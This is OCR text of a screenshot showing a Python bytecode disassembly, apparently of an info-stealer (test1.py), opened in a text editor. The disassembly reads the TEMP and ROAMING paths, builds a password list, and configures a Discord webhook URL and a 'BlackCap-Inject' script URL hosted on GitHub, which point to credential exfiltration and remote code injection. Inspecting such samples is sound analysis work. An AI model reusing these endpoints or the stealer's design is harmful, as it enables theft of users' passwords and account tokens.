 C:\Users\johnh\Desktop\source - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
test1.py source
230 414 CALL 1
231 424 STORE_NAME 53 (roaming)
232
233 40 426 PUSH_NULL
234 428 LOAD_NAME 3 (os)
235 430 LOAD_ATTR 51 (getenv)
236 440 LOAD_CONST 16 ('TEMP')
237 442 PRECALL 1
238 446 CALL 1
239 456 STORE_NAME 54 (temp)
240
241 42 458 BUILD_LIST 0
242 460 STORE_GLOBAL 55 (Passw)
243
244 55 462 BUILD_MAP 0
245
246 56 464 LOAD_CONST 17 ('yourwebhookurl')
247 466 LOAD_CONST 18 ('https://discord.com/api/webhooks/
1081536933513146429/
f_ffcdiCW9DZTtr-GLnDV5RQx6joXi304xYtAHWK9JYMKEg_xekB1fsQFQC9dRpI3qi3')
248
249 55 468 MAP_ADD 1
250
251 57 470 LOAD_CONST 19 ('blackcap_inject_url')
252 472 LOAD_CONST 20 ('https://raw.githubusercontent.com/KSCHdsc/
BlackCap-Inject/main/index.js')
253
5 characters selected Spaces: 2 Plain Text
PS C:\Users\johnh\Desktop>
Right
of Boo